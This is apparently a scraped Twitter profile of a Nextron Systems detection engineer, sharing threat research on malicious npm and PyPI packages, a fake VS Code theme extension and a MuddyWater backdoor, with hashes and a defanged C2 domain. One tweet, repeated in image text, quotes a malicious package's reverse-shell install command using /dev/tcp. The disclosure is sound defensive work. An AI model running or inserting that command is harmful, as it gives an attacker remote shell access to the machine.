
Marius Benthin
@marius_benthin
Senior Detection Engineer @NextronSystems
ID: 897705563680911362
https://www.marius-benthin.de 16-08-2017 06:24:19
22 Tweet
155 Followers
322 Following



Beyond availability - toward verified recovery Backups should do more than bring systems back online - they should bring them back clean. Together with Veeam® Software, we’ve built an integration that adds forensic assurance to backup workflows. THOR extends Veeam’s trusted recovery


#IndonesianFoods NPM worm is covered by THOR scanner detections THOR APT Scanner Nextron Research ⚡️




The SHA1-Hulud npm mess keeps growing, so we added additional detections for it today - new YARA rules by my colleague Marius Benthin in our public signature-base - cover bun_environment.js / setup_bun.js and the malicious preinstall script variants from the Wiz / Aikido

NPM package "baidu-src-test*" spawning reverse shell on installation via (pre)install script. sh -i >& /dev/tcp/43[.]160[.]194[.]214/53 0>&1 virustotal.com/gui/file/ee880… Nextron Research ⚡️ #NPM #THOR
![Marius Benthin (@marius_benthin) on Twitter photo NPM package "baidu-src-test*" spawning reverse shell on installation via (pre)install script.
sh -i >& /dev/tcp/43[.]160[.]194[.]214/53 0>&1
virustotal.com/gui/file/ee880…
<a href="/nextronresearch/">Nextron Research ⚡️</a> #NPM #THOR NPM package "baidu-src-test*" spawning reverse shell on installation via (pre)install script.
sh -i >& /dev/tcp/43[.]160[.]194[.]214/53 0>&1
virustotal.com/gui/file/ee880…
<a href="/nextronresearch/">Nextron Research ⚡️</a> #NPM #THOR](https://pbs.twimg.com/media/G601115W8AACppc.jpg)

We spotted a malicious #VSCode (Visual Studio Code) extension today in our artifact-scanning pipeline. It appeared under a name that tries to pass itself off as the popular Material Icon Theme. A new 5.29.1 version was pushed today (28.11., 11:34) and the update contains two Rust implants –


Follow-up on yesterday’s VS Code extension case: we finished the malware analysis of the Rust implants Solana-based C2, AES-encrypted JS stages, and a Google Calendar fallback channel with invisible Unicode tricks Write-up is here nextron-systems.com/2025/11/29/ana… by Marius Benthin




Malicious NPM package imitating expressjs/multer. It downloads payload from Google Firebase Storage. npmjs.com/package/multer… SHA-256: 3d3ebabe63cc6128194440210bffbafeac95c9a23bf294711a8637aa857b3648 #NPM #Google Nextron Research ⚡️

We Nextron Research ⚡️ scan many public repos like npm, pypi, vscode marketplace etc. And we find a lot of shitty malware :) Example: pypi.org/project/multit… SHA256: 79cc98d0831e7b6a191000ec997ebc1853b1f6cc1190dbb855b97d7bf418c287 #PyPi





![Gameel Ali 🤘 (@malgamy12) on Twitter photo New backdoor called #kalim used by #muddywater APT group. multi-threaded C2 tool with AES encryption, file transfer capabilities, and persistent command execution
sample: virustotal.com/gui/file/0c807…
sample: virustotal.com/gui/file/2fb21…
c2: moodleuni[.]com New backdoor called #kalim used by #muddywater APT group. multi-threaded C2 tool with AES encryption, file transfer capabilities, and persistent command execution
sample: virustotal.com/gui/file/0c807…
sample: virustotal.com/gui/file/2fb21…
c2: moodleuni[.]com](https://pbs.twimg.com/media/G6CdnkSWoAAg_Zx.png)
